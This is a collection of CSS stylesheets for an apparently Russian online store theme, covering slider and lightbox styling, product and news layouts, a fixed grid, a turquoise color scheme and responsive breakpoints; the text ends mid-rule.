		        .cboxIframe
{
		background:#fff
}
		        #cboxError
{
		padding:50px;
		 border:1px solid #ccc
}
		        #cboxLoadedContent
{
		 background:#fff;
		 padding: 20px;

}
		        #cboxTitle
{
	min-height: 50px;
	position: absolute;
	top: -50px;
	left: 0;
	width: 100%;
	text-align: center;
	line-height: 24px;
	padding: 14px 50px 13px 10px;
	color: #FFF;
	font-weight: bold;
	font-size: 16px;

}
		        #cboxCurrent
{
	position: absolute;
	top: 10px;
	left: 20px;
	width: 100%;
	text-align: left;

}
		        #cboxLoadingGraphic
{
		background:url(ajax-loader.gif) no-repeat center center
}
		        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose 
{
		 margin:0;
		 overflow:visible;
		 width:auto;
		 background:none;
		 
}
		                /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active 
{
		outline:0
}
		                #cboxSlideshow
{
		position:absolute;
		 top:-20px;
		 right:90px;
		 color:#fff
}
		        #cboxPrevious
{
	right: initial!important;
	left: 10px;

}
		        	        #cboxNext
{
	right: initial!important;
	left: 45px;

}
	#cboxNext:hover,#cboxClose:hover,#cboxPrevious:hover
{
	color: #fff;

}
	#cboxClose,#cboxNext ,#cboxPrevious
{
	position: absolute;
	top: -40px;
	right: 10px;
	margin: 0;
	height: 30px;
	width: 30px;
	padding: 0;
	color: #FFF;
	border-color: #FFF;

}







.slick-slider
{
	position:relative;
	display:block;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.module .slick-track
{
	padding-top:10px
}
.slick-list
{
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus
{
	outline:none
}
.slick-loading .slick-list
{
	background:#fff url(./ajax-loader.gif) center center no-repeat
}
.slick-list.dragging
{
	cursor:pointer;
	cursor:hand
}

.slick-track
{
	position:relative;
	left:0;
	top:0;
	display:block;
	zoom:1;
	overflow:hidden
}
.slick-track:before,.slick-track:after
{
	content:"";
	display:table
}
.slick-track:after
{
	clear:both
}
.slick-loading .slick-track
{
	visibility:hidden
}
.slick-slide
{
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
.slick-slide img
{
	*display:block;
	display: inline-block;
}
.slick-slide.slick-loading img
{
	display:none
}
.slick-slide.dragging img
{
	pointer-events:none
}
.slick-initialized .slick-slide
{
	display:block
}
.slick-loading .slick-slide
{
	visibility:hidden
}
.slick-vertical .slick-slide
{
	display:block;
	height:auto
}
	button.slick-up,button.slick-down
{
	position:absolute;
	width:40px;
	height:40px;
	top:25px;
	padding:0
}
	button.slick-up
{
	left:0
}
	button.slick-down
{
	right:0
}
	button.slick-down.slick-disabled,button.slick-up.slick-disabled
{
	opacity:.5;
	cursor:default;
	box-shadow:none;
	color:inherit
}
.slick-prev,.slick-next
{
	position:absolute;
	height:40px;
	width:40px;
	font-size:0;
	display:block;
	cursor:pointer;
	top:50%;
	margin-top:-10px;
	padding:0;
	background-color:#FFF;
	text-align:center;
	line-height:36px;
	border-radius:50%;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	font-size:16px
}
.slick-prev.module
{
	top:-42px;
	left:inherit;
	right:55px;
	height:36px;
	width:36px
}
.slick-next.module
{
	top:-42px;
	right:3px;
	height:36px;
	width:36px
}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus
{
	outline:none;
}

.slick-prev.slick-disabled i,.slick-next.slick-disabled i
{
	color: #ddd;
}
.slick-prev.slick-disabled,.slick-next.slick-disabled 
{
cursor: default;
}
.slick-prev:after,.slick-next:after
{
	content:'';
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:50%;
}
.slick-prev
{
	left:15px
}
.slick-next
{
	right:15px
}
.slideshow
{
	width:100%;
	margin-bottom:30px;
	z-index: 1;
border-radius: 4px;
overflow: hidden;
}
.slideshow.full-width
{
  top: -40px;
  border-radius: 0;
  position: relative;

}
.slideshow .slick-list
{
	z-index:-1
}
.slick-dots
{
position: absolute;
bottom: 15px;
line-height: 18px;
height: 25px;
list-style: none;
display: block;
text-align: center;
padding: 0;
width: 100%;
margin: 0;
}
.slick-dots li
{
position: relative;
display: inline-block;
height: 12px;
width: 12px;
margin: 0 10px;
padding: 0;
cursor: pointer;
font-size: 0;
background-color: #FFF;
text-align: center;
border-radius: 50%;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.slick-dots li:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:30px;
}
	li.slick-active
{
	box-shadow: #C9CBCB 0 1px 0px,rgba(0, 0, 0, 0.2) 0 1px 0 inset;
}
.slick-dots li button
{
	border:0;
	background:transparent;
	display:block;
	height:16px;
	width:16px;
	outline:none;
	line-height:0;
	font-size:0;
	color:transparent
}
.slick-dots li.slick-active button:before
{
	color:#000;
	opacity:.75
}

.news .news-item {
margin-bottom: 10px;
background: #FFF;
border-radius: 5px;
overflow: hidden;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}
.news .news-item:hover .img img {
margin-top: -120px;
}
.news .news-item .img {
height: 130px;
overflow: hidden;

}

.news .text-right {
margin-bottom: 10px;
}

.news-item .img img {
margin-top: -20px;
-webkit-transition:  .5s ease-in-out;
-moz-transition:  .5s ease-in-out;
-o-transition:  .5s ease-in-out;
transition:  .5s ease-in-out;
}

.news-item h5 {
margin: 0;
padding: 0 15px;
margin-top: 15px;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
height: 46px;
line-height: 23px;
}

.news-item .posted {
color: #999;
padding: 0 15px;
margin-top: 10px;
}

.news-item .description {
padding: 0 15px;
margin-top: 10px;
margin-bottom: 15px;
}

.topcontrol {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 1001;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  border-radius: 5px;
}
.topcontrol i {
  font-size: 36px;
}


/* комплекты */

.set {

}
/*
.set .slick-prev, 
.set .slick-next {
height: 20px;
width: 20px;
background: none;
}

.set .slick-prev {
left: -10px;
} 
.set .slick-next {
right: -10px;
}
*/
.wrap-set .plus,
.wrap-set .ravno
 {
  font-size: 27px;
  font-weight: bold;
  position: absolute;
  left: -18px;
  top: 90px;
  text-shadow: 0 1px 0 #fff;
}
.wrap-set .product-item  {
  background: #FFF;
  border-radius: 5px;
  margin-bottom: 30px;
  position: relative;
  -webkit-transition: all .1s linear;
  -moz-transition: all .1s linear;
  -o-transition: all .1s linear;
  transition: all .1s linear;
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.wrap-product-item {
position: relative;
}

.wrap-product-item:first-child  .plus{
display:none;
}

.wrap-set .product-item  .image
 {
  padding: 40px 10px 0;
  text-align: center;
}

.wrap-set .product-item .name  {
overflow: hidden;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  white-space: normal;
  height: 46px;
  padding: 0 10px;
}

.wrap-set .product-item .price {
  padding: 0 10px 10px;
}


.wrap-product-item .checkbox {
position: absolute;
  right: 50%;
  top: 8px;
  z-index: 50;
  margin-right: -30px;
}


.wrap-set .stickers div {
margin: 0;
}

.wrap-set .options {
    text-align: left;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 5px;
    margin-bottom: 5px;	
}
.wrap-set .option {
    padding: 0 5px;
    margin-bottom: 5px;
	
}

.wrap-set .options select{
    width: 100%;
    padding: 0px;
    border-radius: 5px;
    margin: 0;
    line-height: 30px;
    height: 30px;
}

.set-description-text {
color: #999;
font-size: 10px;
line-height: 11px;
text-align: left;
padding: 10px;
padding-bottom: 0;
}

.economy {

}

.present {
position: absolute;
z-index: 50;
}

.set-total {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 10px;
}
.set-description-content {
  text-shadow: 0 1px 0 #fff;
}

.set-item {
  padding: 0 10px;
}













--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/960px.css
body_size: 719
content:
	html,body
{
	min-width:960px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}


.pill-content>.pill-pane
{
	width:940px;
}

.span3.categories {
margin-bottom: 20px;
}

.header-search {
left: 309px;
}

.form-search .input-append .search-query {
width: 250px;
}
.slideshow {
margin-bottom: 20px;
}
.product .cart-btn {
right: 15px;
bottom: 15px;
}
.box .box-content,
.product-info .right,
.simpleregister-block-content,
.product,
.news-list,
.span3.categories,
.tab-content,
.simple-content .form-actions,
.form-shadow {
padding: 15px;
}
.box .box-heading {
  padding: 10px 15px;
}
.product .wishlist a, .product .compare a, .product-list .wishlist a, .product-list .compare a, .product-table .compare a, .product-table .wishlist a {
  right: 15px;
}
.product,
.box,
.product-info .left,
.product-info .right,
.simplecheckout-block,
.btn-toolbar {
  margin-bottom: 20px;
}
.hr-shadow {
  margin: 20px 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css
body_size: 2115
content:
/*
#1ABC9C
#16A085

#DFECEA
#BED5D1 
*/

/*
фон
*/
body {
background: #EEF5F4;
}

/*
главный цвет
*/
.hv2,
.navbar-inverse .navbar-inner,
.btn-primary,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
#cboxTitle
 {
background: #1ABC9C;

}


.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
.pager li>a:hover,
.pager li>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
li.slick-active,
.hv1 .navbar-inverse .nav li.dropdown.open>.dropdown-toggle
{
	background-color:#1ABC9C;
}

a.thumbnail:hover,
a.thumbnail:focus,
blockquote.pull-right,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus
{
	border-color:#1ABC9C
}

.navbar-inverse .dropdown-menu>li>a:hover,
.navbar-inverse .dropdown-menu>li>a:focus,
.box-product .name,.slick-prev:hover,
.slick-prev:focus,.slick-next:hover,
.slick-next:focus
{
	color:#1ABC9C;

}

	
.dropdown-submenu:hover>a:after,
.navbar .nav>li>a
{
	border-left-color:#1ABC9C
}

.nav .dropdown-toggle .caret
{
	border-top-color:#1ABC9C;
	border-bottom-color:#1ABC9C;
}

.navbar .nav>li:focus>a,
.navbar .nav>li:hover>a,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus
{

	border-bottom-color:#1ABC9C;

}

.ui-widget-header {
background: #1ABC9C;
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover, 
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
background-color: #1ABC9C!important;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
box-shadow: none;
}
.checkbox input[type=checkbox]:checked + label:before {
color: #1ABC9C;
}
.radio input[type=radio]:checked + label:before {
color: #1ABC9C;
}

.hv1 .hl3-dropdown .dropdown-menu, 
.hv1 .hl3-info-in-menu .dropdown-menu {
  border-top-color: #1ABC9C!important;
}
@media (max-width: 979px){
.hl3-menu .navbar-inner {
  background: #1ABC9C!important;
}
}
/*
второй цвет
*/
.hv1 .navbar-inverse .nav>li:hover>a,
.hv1 .navbar-inverse .nav>li:focus>a,
.hv2 .navbar-inverse .navbar-inner,
.hv2 .cart-header,
.hv2 .search-query,
.hv2 .hl2-phone i,
.navbar-inverse .nav>li:focus>a,
.navbar-inverse .nav>li:hover>a,
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.navbar-inverse .btn-navbar,
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled]
{
	background:#16A085;
}

.hv2 .form-search .btn,
.hv2 li.hl3-dropdown.open>.dropdown-toggle,
.hv2 li.hl3-info-in-menu.open>.dropdown-toggle,
.hv2 .navbar .hl3-menu .nav>li:hover>a
{
background: #16A085!important;
}

a:hover,
a:focus,
.btn-link:hover,
.btn-link:focus,
.nav>li>a:hover
{
	color:#16A085;
}
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus 
{
border-left-color:#16A085
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret
{
	border-top-color:#16A085;
	border-bottom-color:#16A085
}

.hl3-dropdown .dropdown-menu,
.hl3-info-in-menu .dropdown-menu {
  border-top-color:#16A085!important;
}

.navbar .nav>li>a {
border-right-color:#16A085;
}

.navbar-inverse .brand,
.navbar-inverse .nav>li>a {
text-shadow: 0 1px 0 #16A085;
}
@media (max-width: 979px){
#menu  .dropdown-menu,
.form-search .input-append .search-query,
.form-search .btn {
  background: #16A085;
}
}

/* 
цвет тени
*/

.product,
.product-list,
.product-table,
.categories,
.product-info .left,
.product-info .right,
.box,
.item-manufacturer a,
.slider-product .img a,#module-search,.news .news-item,
.manufacturer-list,
.news-list,
.dropdown-menu,
.tabs,
.slideshow,
.simplecheckout-block,
.simpleregister-block-content,
.simple-content .form-actions,
.form-shadow,
.table-shadow
{

	-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);

}
.footer-info_wrapper,
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner
{
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
}
.hr-shadow:after
{
	box-shadow:0 0 30px rgba(0, 0, 0, 0.1)
}
.slider-bg
{	

	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
}
.product.no-touch:hover,
.product-list.no-touch:hover,
.categories:hover,.news .news-item:hover,
#colorbox
{
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}

/*
псевдо
*/

.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.slick-dots li:after,
.cart-header:after,
.hl2-phone i:after
{
background-color:#DFECEA;
}
.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.nav-pills>li.active>a:after,
.slick-dots li:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.cart-header:after,
.hl2-phone i:after
{
	-webkit-box-shadow:#FFF 0 1px,#BED5D1  0 1px inset;
	box-shadow:#FFF 0 1px,#BED5D1  0 1px inset
}

/*
слайдер
*/

.slider-bg {
text-shadow: 0 1px 0 #16A085;
background: #1ABC9C;
background: url(../img/bg.png), -moz-radial-gradient(center, ellipse cover,  #1ABC9C 30%, #16A085 100%);
background: url(../img/bg.png), -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(30%,#1ABC9C), color-stop(100%,#16A085));
background: url(../img/bg.png), -webkit-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -o-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -ms-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), radial-gradient(ellipse at center,  #1ABC9C 30%,#16A085 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ABC9C', endColorstr='#16A085',GradientType=1 );
}
.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #16A085;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css
body_size: 5542
content:
html, body {
  min-width: initial;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

@-ms-viewport {
  width: device-width;
}

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 228px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.43646408839778%;
    *width: 91.38327259903608%;
  }
  .row-fluid .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%;
  }
  .row-fluid .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%;
  }
  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }
  .row-fluid .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%;
  }
  .row-fluid .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%;
  }
  .row-fluid .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%;
  }
  .row-fluid .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%;
  }
  .row-fluid .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%;
  }
  .row-fluid .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%;
  }
  .row-fluid .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%;
  }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%;
  }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%;
  }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
  
 .product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
 .product-info .buttons-product {
  float: none;
  width: 100%;
}
.product-info .stock {
  float: none;
  margin: 10px 0;
}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
  vertical-align: top;
}
.pill-content>.pill-pane {
  width: 724px;
}
}

@media (max-width: 767px) {
.autofilter .collapse {
  overflow: hidden;
}
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
	  padding-right: 10px;
  padding-left: 10px;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  
.product {
  width: 32%;
  float: left;
  margin-right: 2%;
  margin-bottom: 2%;
}
.product:nth-child(3n) {
  margin-right: 0;
}
.pill-content>.pill-pane {
  width: 100%;
}

.product.slick-slide {
  margin: 5px!important;
}
.module .slick-track {
  *margin-left: -10px;
}
.product.slick-slide img{
opacity: 1!important;
}

.accordion-body.collapse {
  height: 0;
}
.accordion-group
{
	margin-bottom:0;
}
.accordion-group:last-child .accordion-heading
{
	border-bottom: 0;
}

.accordion-heading.last{
border-bottom: 0!important;
}


.accordion-heading,
.footer-info .accordion-group:last-child .accordion-heading {
border-bottom: 1px solid #EDEDED;
}

.box .accordion-heading {
  background: #fff;
  border-radius: 5px;
  padding-left: 10px;
}
.box .accordion-inner {
  padding:0;
  border-top: 1px solid #EDEDED;
}

.accordion-heading h5 {
